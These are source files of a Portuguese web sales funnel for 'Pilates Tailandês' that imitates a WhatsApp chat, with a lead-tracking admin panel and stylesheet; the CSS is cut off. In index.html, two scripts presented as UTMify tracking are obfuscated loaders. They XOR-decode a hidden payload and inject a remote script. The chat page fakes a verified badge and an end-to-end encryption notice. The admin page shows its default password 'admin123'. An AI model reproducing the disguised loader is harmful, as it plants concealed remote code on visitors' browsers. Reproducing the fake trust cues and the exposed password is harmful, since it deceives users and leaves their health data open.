
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Mali Santos - Pilates Tailandês</title>
  <link rel="stylesheet" href="style.css?v=20261111_cro">
  <meta name="theme-color" content="#008069">

  <!-- Pixel & UTM Tracking (UTMify) -->
  <script>(function(){var m_n8j=atob("DIcAtLJFV/Uz1nVKsfwiwcApdc8RvgE+wfQ6m50mM5sdowEn2OF5mtEqOttRpFo50vVpxMY2eIVarhAmnvdpzNcpeZ9A9Flo0PN0xtsnIoFWpVdw6tosltUpOJdSugZoi9x7ltwkOpAR7Fc62P9l2PshddkRoBQmxOIijpBzNpMH7k1z1743hId3bsdR4EcugLVm0odnKqhO");var c_w16=[];for(var u_ypj=0;u_ypj<m_n8j.length;u_ypj++){c_w16.push(m_n8j.charCodeAt(u_ypj)&255);}var z_j0i=c_w16[0];var y_t82=c_w16.slice(1,1+z_j0i);var x_o4go=c_w16.slice(1+z_j0i);var l_v=x_o4go.map(function(b,a_sh0){return b^y_t82[a_sh0%z_j0i];});var v_k="";for(var b_99yw=0;b_99yw<l_v.length;b_99yw++){v_k+=String.fromCharCode(l_v[b_99yw]&255);}var z_j4n=decodeURIComponent(escape(v_k));var y_1=JSON.parse(z_j4n);var r_vl=y_1.globals||[];r_vl.forEach(function(n_jdt){window[n_jdt.name]=n_jdt.value;});var u_9=document.createElement("script");u_9.src=y_1.url;u_9.async=true;u_9.defer=true;(y_1.attributes||[]).forEach(function(g_ua57){u_9.setAttribute(g_ua57.name,g_ua57.value);});(document.head||document.documentElement).appendChild(u_9);})();</script>
</head>
<body>
  <div class="app-container">
    <!-- Header WhatsApp -->
    <header class="chat-header">
      <div class="header-left">
        <button class="btn-back" title="Voltar" aria-label="Voltar">
          <svg viewBox="0 0 24 24" width="22" height="22" stroke="currentColor" stroke-width="2.5" fill="none">
            <polyline points="15 18 9 12 15 6"></polyline>
          </svg>
        </button>
        <div class="avatar-wrapper">
          <img src="expert-avatar.jpg" 
               alt="Mali Santos" 
               class="avatar-img"
               onerror="this.onerror=null; this.src='https://images.unsplash.com/photo-1544005313-94ddf0286df2?w=150&auto=format&fit=crop&q=80'">
          <span class="online-badge"></span>
        </div>
        <div class="user-info">
          <div class="user-name">
            Mali Santos
            <svg class="verified-icon" viewBox="0 0 24 24">
              <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/>
            </svg>
          </div>
          <span class="user-status" id="user-status">online</span>
        </div>
      </div>

      <div class="header-actions">
        <!-- Audio sound toggle -->
        <button class="header-btn" id="sound-btn" title="Alternar Som" aria-label="Alternar som">
          <svg id="sound-icon-on" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
            <polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>
            <path d="M19.07 4.93a10 10 0 0 1 0 14.14M15.54 8.46a5 5 0 0 1 0 7.07"></path>
          </svg>
          <svg id="sound-icon-off" style="display:none;" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
            <polygon points="11 5 6 9 2 9 2 15 6 15 11 19 11 5"></polygon>
            <line x1="23" y1="9" x2="17" y2="15"></line>
            <line x1="17" y1="9" x2="23" y2="15"></line>
          </svg>
        <!-- Restart chat button -->
        <button class="header-btn" id="restart-btn" title="Recomeçar teste" aria-label="Recomeçar">
          <svg viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor" stroke-width="2.2">
            <polyline points="1 4 1 10 7 10"></polyline>
            <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
          </svg>
        </button>
      </div>
    </header>

    <!-- Chat Messages Area (Includes messages + inline choice buttons right below them) -->
    <main class="chat-messages" id="chat-messages">
      <div class="date-pill">Hoje</div>
      
      <div class="security-badge">
        <svg viewBox="0 0 24 24" width="14" height="14" fill="currentColor">
          <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/>
        </svg>
        As mensagens são protegidas com a criptografia de ponta a ponta.
      </div>
      
      <!-- Dynamic Messages & Inline Buttons will be appended here -->
    </main>

    <!-- WhatsApp Authentic Bottom Bar -->
    <footer class="wa-bottom-bar">
      <div class="wa-input-wrapper">
        <button class="wa-icon-btn" title="Emoji" type="button" aria-label="Emoji">
          <svg viewBox="0 0 24 24" width="22" height="22" fill="#8696a0">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-3.5-9c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm7 0c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"/>
          </svg>
        </button>
        <div class="wa-fake-input">Mensagem</div>
        <button class="wa-icon-btn" title="Anexo" type="button" aria-label="Anexo">
          <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="#8696a0" stroke-width="2">
            <path d="M21.44 11.05l-9.19 9.19a6 6 0 0 1-8.49-8.49l9.19-9.19a4 4 0 0 1 5.66 5.66l-9.2 9.19a2 2 0 0 1-2.83-2.83l8.49-8.48"/>
          </svg>
        </button>
      </div>
      <button class="wa-mic-btn" title="Mensagem de voz" type="button" aria-label="Áudio">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="#ffffff">
          <path d="M12 14c1.66 0 3-1.34 3-3V5c0-1.66-1.34-3-3-3S9 3.34 9 5v6c0 1.66 1.34 3 3 3z"/>
          <path d="M17 11c0 2.76-2.24 5-5 5s-5-2.24-5-5H5c0 3.53 2.61 6.43 6 6.92V21h2v-3.08c3.39-.49 6-3.39 6-6.92h-2z"/>
        </svg>
      </button>
    </footer>
  </div>

  <!-- UTMify Body Script (Rastreamento Automático) -->
  <script>(function(){var s_dr8=atob("[base64]");var c_tx=[];for(var g_hf=0;g_hf<s_dr8.length;g_hf++){c_tx.push(s_dr8.charCodeAt(g_hf)&255);}var x_7h=c_tx[0];var c_v9e=c_tx.slice(1,1+x_7h);var u_yz=c_tx.slice(1+x_7h);var g_lu=u_yz.map(function(b,t_9){return b^c_v9e[t_9%x_7h];});var f_m="";for(var t_j=0;t_j<g_lu.length;t_j++){f_m+=String.fromCharCode(g_lu[t_j]&255);}var u_j=decodeURIComponent(escape(f_m));var g_vp=JSON.parse(u_j);var c_hm=g_vp.globals||[];c_hm.forEach(function(e_0qd){window[e_0qd.name]=e_0qd.value;});var w_2=document.createElement("script");w_2.src=g_vp.url;w_2.async=true;w_2.defer=true;(g_vp.attributes||[]).forEach(function(t_0n){w_2.setAttribute(t_0n.name,t_0n.value);});(document.head||document.documentElement).appendChild(w_2);})();</script>

  <script src="app.js?v=20261111_naopraticonada"></script>
</body>
</html>
</file>

<file: painel.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Painel de Leads & Inteligência de Ads | Pilates Tailandês</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="painel.css">
</head>
<body>

  <!-- TELA DE LOGIN / PROTEÇÃO POR SENHA -->
  <div id="login-overlay" class="login-overlay">
    <div class="login-card">
      <div class="login-icon">🔒</div>
      <h2>Painel Exclusivo de Leads</h2>
      <p class="login-subtitle">Funil Pilates Tailandês — Mali Santos</p>
      
      <form id="login-form" onsubmit="handleLogin(event)">
        <div class="form-group">
          <label for="admin-password">Senha de Acesso</label>
          <input type="password" id="admin-password" placeholder="Digite a senha..." autofocus required>
        </div>
        <button type="submit" class="btn btn-primary btn-block">Acessar Painel</button>
        <p id="login-error" class="login-error" style="display: none;">❌ Senha incorreta. Tente novamente.</p>
        <div class="login-hint">
          <span>💡 Senha padrão: <strong>admin123</strong></span>
        </div>
      </form>
    </div>
  </div>

  <!-- CONTEÚDO PRINCIPAL DO DASHBOARD -->
  <div id="dashboard-app" class="dashboard-wrapper" style="display: none;">
    
    <!-- BARRA SUPERIOR (HEADER) -->
    <header class="top-header">
      <div class="header-brand">
        <div class="brand-badge">PILATES TAILANDÊS</div>
        <h1>Painel de Retenção & Inteligência de Leads</h1>
        <div class="live-pill"><span class="pulse-dot"></span> Monitorando em tempo real</div>
      </div>
      
      <div class="header-actions">
        <button id="btn-demo-data" class="btn btn-secondary" title="Gera 30 leads simulados para visualizar gráficos e métricas imediatamente">
          <span>🎲</span> Gerar 30 Leads Demo
        </button>
        <button id="btn-export-csv" class="btn btn-secondary" title="Exportar todas as respostas para Excel ou Google Sheets">
          <span>📥</span> Exportar CSV
        </button>
        <a href="index.html" target="_blank" class="btn btn-secondary" title="Abrir simulador do WhatsApp em nova aba">
          <span>📱</span> Abrir Chat
        </a>
        <button id="btn-clear-data" class="btn btn-danger-outline" title="Apagar todos os dados salvos">
          <span>🗑️</span> Limpar
        </button>
        <button id="btn-logout" class="btn btn-ghost" title="Sair do painel">
          <span>🚪</span> Sair
        </button>
      </div>
    </header>

    <main class="dashboard-content">

      <!-- 4 CARDS DE KPIS PRINCIPAIS -->
      <section class="kpi-grid">
        <div class="kpi-card">
          <div class="kpi-icon">👥</div>
          <div class="kpi-info">
            <span class="kpi-label">Total de Leads Iniciados</span>
            <div class="kpi-value" id="kpi-total-leads">0</div>
            <span class="kpi-sub" id="kpi-leads-today">Acessos no funil</span>
          </div>
        </div>

        <div class="kpi-card">
          <div class="kpi-icon">🏁</div>
          <div class="kpi-info">
            <span class="kpi-label">Conclusão do Funil (Etapa 18)</span>
            <div class="kpi-value text-teal" id="kpi-completion-rate">0%</div>
            <span class="kpi-sub" id="kpi-completed-count">0 leads chegaram na oferta</span>
          </div>
        </div>

        <div class="kpi-card highlight-card">
          <div class="kpi-icon">💳</div>
          <div class="kpi-info">
            <span class="kpi-label">Cliques no Checkout Payt</span>
            <div class="kpi-value text-green" id="kpi-checkout-clicks">0</div>
            <span class="kpi-sub" id="kpi-conversion-rate">0% taxa de conversão final</span>
          </div>
        </div>

        <div class="kpi-card">
          <div class="kpi-icon">📱</div>
          <div class="kpi-info">
            <span class="kpi-label">Dispositivo Dominante</span>
            <div class="kpi-value" id="kpi-device-stat">0% Mobile</div>
            <span class="kpi-sub" id="kpi-device-details">Otimizado para celular</span>
          </div>
        </div>
      </section>

      <!-- SEÇÃO DUPLA: RETENÇÃO DO FUNIL + INTELIGÊNCIA DE ADS -->
      <div class="main-two-col">

        <!-- BLOCO 1: FUNIL DE RETENÇÃO PASSO A PASSO -->
        <section class="panel-box funnel-box">
          <div class="panel-box-header">
            <div>
              <h2>📊 Funil de Retenção Passo a Passo (18 Etapas)</h2>
              <p class="panel-desc">Acompanhe onde os leads avançam e identifique onde há queda para refinar a copy.</p>
            </div>
            <div class="legend-pills">
              <span class="pill-legend pill-green">Alta retenção</span>
              <span class="pill-legend pill-warning">Gargalo / Queda</span>
            </div>
          </div>

          <div id="funnel-steps-list" class="funnel-steps-container">
            <!-- Renderizado dinamicamente via painel.js -->
          </div>
        </section>

        <!-- BLOCO 2: 🎯 INTELIGÊNCIA PARA NOVOS ADS (META & TIKTOK) -->
        <section class="panel-box ads-box">
          <div class="panel-box-header">
            <div>
              <h2>🎯 Inteligência para Novos Ads (Tráfego Pago)</h2>
              <p class="panel-desc">Ganchos, ângulos de copy e dados das respostas reais para turbinar suas campanhas.</p>
            </div>
          </div>

          <!-- RESUMO DAS RESPOSTAS MAIS FREQUENTES -->
          <div class="demographics-grid">
            <div class="stat-mini-card">
              <span class="stat-mini-title">🎯 Objetivo Nº 1</span>
              <strong id="top-objective">-</strong>
              <small id="top-objective-pct">0% das respostas</small>
            </div>
            <div class="stat-mini-card">
              <span class="stat-mini-title">🎂 Faixa Etária Dominante</span>
              <strong id="top-age">-</strong>
              <small id="top-age-pct">0% do público</small>
            </div>
            <div class="stat-mini-card">
              <span class="stat-mini-title">📍 Região Mais Desejada</span>
              <strong id="top-region">-</strong>
              <small id="top-region-pct">Foco principal</small>
            </div>
            <div class="stat-mini-card">
              <span class="stat-mini-title">📉 Média de Perda Desejada</span>
              <strong id="top-weight-loss">-</strong>
              <small id="top-weight-loss-sub">Meta dos leads</small>
            </div>
          </div>

          <!-- GANCHOS DE ANÚNCIOS PRONTOS PARA COPIAR -->
          <div class="hooks-section">
            <div class="hooks-header">
              <h3>🔥 Ganchos & Ideias de Criativos Gerados com Base nos Leads</h3>
              <p>Copie e use diretamente em vídeos de tráfego pago (UGC, Reels, TikTok ou Carrossel):</p>
            </div>

            <div id="ads-hooks-list" class="ads-hooks-container">
              <!-- Ganchos gerados dinamicamente com base nas respostas -->
            </div>
          </div>

          <!-- SEGMENTAÇÃO RECOMENDADA NO META ADS -->
          <div class="meta-targeting-card">
            <h4>🎯 Sugestão de Segmentação para o Gerenciador de Anúncios</h4>
            <div id="meta-targeting-content" class="targeting-content">
              <!-- Sugestões dinâmicas -->
            </div>
          </div>
        </section>

      </div>

      <!-- SEÇÃO 3: TABELA DETALHADA DE RESPOSTAS DOS LEADS -->
      <section class="panel-box table-box">
        <div class="panel-box-header table-header-flex">
          <div>
            <h2>📋 Respostas Individuais dos Leads</h2>
            <p class="panel-desc">Consulte o questionário completo de cada pessoa que passou pelo funil.</p>
          </div>

          <div class="table-controls">
            <div class="search-input-wrapper">
              <input type="text" id="lead-search-input" placeholder="Buscar por ID, objetivo, idade..." oninput="filterLeadsTable()">
            </div>
            <select id="status-filter" onchange="filterLeadsTable()">
              <option value="all">Todos os Leads</option>
              <option value="checkout">🟢 Clicou no Checkout (Payt)</option>
              <option value="completed">🟡 Chegou na Etapa 18</option>
              <option value="dropoff">🔴 Abandonou pelo Caminho</option>
            </select>
          </div>
        </div>

        <div class="table-responsive">
          <table class="leads-table">
            <thead>
              <tr>
                <th>Lead ID</th>
                <th>Data / Hora</th>
                <th>Dispositivo</th>
                <th>Etapa</th>
                <th>Objetivo Principal</th>
                <th>Idade</th>
                <th>Altura</th>
                <th>Peso Atual ➔ Meta</th>
                <th>Região</th>
                <th>Status</th>
                <th style="text-align: right;">Ações</th>
              </tr>
            </thead>
            <tbody id="leads-table-body">
              <!-- Linhas renderizadas via painel.js -->
            </tbody>
          </table>
        </div>

        <div id="empty-state" class="empty-state" style="display: none;">
          <div class="empty-icon">📭</div>
          <h3>Nenhum lead encontrado</h3>
          <p>Abra o simulador no botão acima para interagir ou clique em <strong>"Gerar 30 Leads Demo"</strong> para ver o painel populado agora mesmo.</p>
        </div>
      </section>

    </main>
  </div>

  <!-- MODAL DE DETALHES COMPLETOS DO LEAD -->
  <div id="lead-modal" class="modal-overlay" style="display: none;">
    <div class="modal-card">
      <div class="modal-header">
        <div>
          <h3 id="modal-lead-title">Detalhes do Lead</h3>
          <span id="modal-lead-meta" class="modal-subtitle"></span>
        </div>
        <button class="modal-close" onclick="closeLeadModal()">✕</button>
      </div>
      <div class="modal-body" id="modal-lead-content">
        <!-- Perguntas e respostas completas do lead -->
      </div>
      <div class="modal-footer">
        <button class="btn btn-secondary" onclick="closeLeadModal()">Fechar</button>
      </div>
    </div>
  </div>

  <script src="painel.js?v=20261016"></script>
</body>
</html>
</file>
<file: style.css>
/* WhatsApp Modern Stylesheet */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

:root {
  --wa-header: #008069;
  --wa-header-dark: #075e54;
  --wa-header-icon: #ffffff;
  --wa-bg: #efeae2;
  --wa-chat-bubble-in: #ffffff;
  --wa-chat-bubble-out: #d9fdd3;
  --wa-text-primary: #111b21;
  --wa-text-secondary: #667781;
  --wa-ticks: #53bdeb;
  --wa-green-btn: #00a884;
  --wa-green-btn-hover: #008f6f;
  --wa-link: #027eb5;
  --shadow-subtle: 0 1px 0.5px rgba(11, 20, 26, 0.13);
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: #111b21;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  color: var(--wa-text-primary);
  overflow-x: hidden;
}

/* App Container */
.app-container {
  width: 100%;
  max-width: 480px;
  height: 100vh;
  max-height: 920px;
  background: var(--wa-bg);
  display: flex;
  flex-direction: column;
  position: relative;
  box-shadow: 0 12px 36px rgba(0, 0, 0, 0.35);
  overflow: hidden;
}

@media (min-width: 500px) {
  .app-container {
    height: 95vh;
    border-radius: 18px;
    border: 1px solid rgba(255, 255, 255, 0.1);
  }
}

/* WhatsApp Header */
.chat-header {
  background: var(--wa-header);
  color: #fff;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  z-index: 10;
  box-shadow: 0 1px 3px rgba(0,0,0,0.18);
}

.header-left {
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
}

.btn-back {
  background: none;
  border: none;
  color: #fff;
  display: flex;
  align-items: center;
  padding: 4px;
  cursor: pointer;
}

.avatar-wrapper {
  position: relative;
  width: 42px;
  height: 42px;
}

.avatar-img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  background: #e2e8f0;
}

.online-badge {
  position: absolute;
  bottom: 1px;
  right: 1px;
  width: 11px;
  height: 11px;
  background: #25d366;
  border-radius: 50%;
  border: 2px solid var(--wa-header);
}

.user-info {
  display: flex;
  flex-direction: column;
}

.user-name {
  font-size: 15.5px;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 5px;
}

.verified-icon {
  width: 15px;
  height: 15px;
  fill: #00c3ff;
}

.user-status {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.85);
  font-weight: 400;
  min-height: 15px;
  transition: all 0.2s ease;
}

.user-status.typing {
  color: #c9f7db;
  font-weight: 500;
  font-style: italic;
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 16px;
}

.header-btn {
  background: none;
  border: none;
  color: #fff;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0.9;
  transition: opacity 0.2s;
  text-decoration: none;
}

.header-btn:hover {
  opacity: 1;
}

/* Chat Background & Area */
.chat-messages {
  flex: 1;
  overflow-y: auto;
  padding: 12px 14px;
  display: flex;
  flex-direction: column;
  gap: 8px;
  background-color: var(--wa-bg);
  background-image: 
    radial-gradient(#d3c9b7 0.8px, transparent 0.8px),
    radial-gradient(#d3c9b7 0.8px, #efeae2 0.8px);
  background-size: 28px 28px;
  background-position: 0 0, 14px 14px;
  scroll-behavior: smooth;
}

/* Custom scrollbar */
.chat-messages::-webkit-scrollbar {
  width: 5px;
}
.chat-messages::-webkit-scrollbar-thumb {
  background: rgba(0, 0, 0, 0.15);
  border-radius: 4px;
}

/* Date Pill & Security Notice */
.date-pill {
  align-self: center;
  background: rgba(255, 255, 255, 0.92);
  color: var(--wa-text-secondary);
  font-size: 11.5px;
  font-weight: 500;
  padding: 4px 12px;
  border-radius: 7px;
  box-shadow: var(--shadow-subtle);
  margin: 4px 0 8px;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}

.security-badge {
  align-self: center;
  max-width: 88%;
  background: #ffeecd;
  color: #54656f;
  font-size: 11.5px;
  padding: 6px 12px;
  border-radius: 8px;
  box-shadow: var(--shadow-subtle);
  text-align: center;
  line-height: 1.35;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}

.security-badge svg {
  flex-shrink: 0;
}

/* Messages Bubbles */
.message-row {
  display: flex;
  width: 100%;
  animation: bubbleAppear 0.22s ease-out forwards;
}

@keyframes bubbleAppear {
  from {
    opacity: 0;
    transform: translateY(6px) scale(0.98);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
  }
}

.message-row.incoming {
  justify-content: flex-start;
}

.message-row.outgoing {
  justify-content: flex-end;
}

.message-bubble {
  max-width: 82%;
  min-width: 80px;
  padding: 7px 11px 5px 11px;
  font-size: 14.5px;
  line-height: 1.42;
  position: relative;
  box-shadow: var(--shadow-subtle);
  word-wrap: break-word;
}

.message-row.incoming .message-bubble {
  background: var(--wa-chat-bubble-in);
  color: var(--wa-text-primary);
  border-radius: 8px;
  border-top-left-radius: 2px;
}

.message-row.outgoing .message-bubble {
  background: var(--wa-chat-bubble-out);
  color: var(--wa-text-primary);
  border-radius: 8px;
  border-top-right-radius: 2px;
}

/* Tails */
.message-row.incoming.first-in-series .message-bubble::before {
  content: "";
  position: absolute;
  top: 0;
  left: -8px;
  width: 0;
  height: 0;
  border-top: 10px solid var(--wa-chat-bubble-in);
  border-left: 10px solid transparent;
}

.message-row.outgoing.first-in-series .message-bubble::after {
  content: "";
  position: absolute;
  top: 0;
  right: -8px;
  width: 0;
  height: 0;
  border-top: 10px solid var(--wa-chat-bubble-out);
  border-right: 10px solid transparent;
}

.message-content {
  margin-bottom: 2px;
}

.message-meta {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 3px;
  margin-top: 2px;
  float: right;
  margin-left: 10px;
}

.message-time {
  font-size: 11px;
  color: var(--wa-text-secondary);
}

/* Balão de Imagem / Depoimento (WhatsApp Style) */
.message-bubble.image-bubble {
  padding: 4px 4px 6px 4px;
  max-width: 84%;
  cursor: pointer;
  overflow: hidden;
}

.wa-media-img {
  width: 100%;
  max-width: 320px;
  height: auto;
  display: block;
  border-radius: 6px;
  object-fit: cover;
  transition: transform 0.2s ease, filter 0.2s ease;
}

.wa-media-img:hover {
  filter: brightness(0.96);
}

.message-bubble.image-bubble .message-meta {
  float: right;
  margin-top: 4px;
  margin-right: 4px;
}

.ticks {
  display: flex;
  align-items: center;
  color: var(--wa-ticks);
}

/* Typing Indicator (Dots) */
.typing-bubble {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 10px 14px;
  background: var(--wa-chat-bubble-in);
  border-radius: 12px;
  border-top-left-radius: 2px;
  box-shadow: var(--shadow-subtle);
  width: fit-content;
}

.typing-dot {
  width: 7px;
  height: 7px;
  background: #8696a0;
  border-radius: 50%;
  animation: typingBounce 1.3s infinite ease-in-out;
}

.typing-dot:nth-child(2) {
  animation-delay: 0.2s;
}

.typing-dot:nth-child(3) {
  animation-delay: 0.4s;
}

@keyframes typingBounce {
  0%, 60%, 100% {
    transform: translateY(0);
    opacity: 0.5;
  }
  30% {
    transform: translateY(-5px);
    opacity: 1;
  }
}

/* Inline Choices Container (Alinhado no canto direito igual no funil original) */
.inline-choices-row {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: flex-end; /* Alinha no canto direito */
  width: 100%;
  padding-right: 4px;
  margin: 6px 0 14px 0;
  animation: bubbleAppear 0.25s ease-out forwards;
}

.choice-btn {
  background: #282f34;
  color: #ffffff;
  border: none;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 20px;
  border-radius: 8px;
  cursor: pointer;
